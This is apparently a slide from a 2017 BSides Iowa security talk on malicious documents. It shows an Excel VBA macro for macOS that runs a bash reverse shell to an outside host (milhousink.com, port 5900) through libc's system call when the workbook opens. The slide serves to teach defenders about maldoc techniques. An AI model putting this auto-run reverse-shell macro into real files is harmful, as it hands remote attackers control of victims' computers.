 ATTACKING OSX
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Private Sub Workbook_Open()
Dim result As Long
Dim cmd As String
cmd = "nohup bash -i >& /dev/tcp/milhousink.com/5900 0>&1 &"
Debug.Print cmd
result = system(cmd)
Debug.Print Str(result)
End Sub
IOWA
BSIDES
Des Moines, IA 2017
Still Penetrating Your Perimeter - A Deep Dive into Malicious Documents
Josh Stroschein & Matt Miller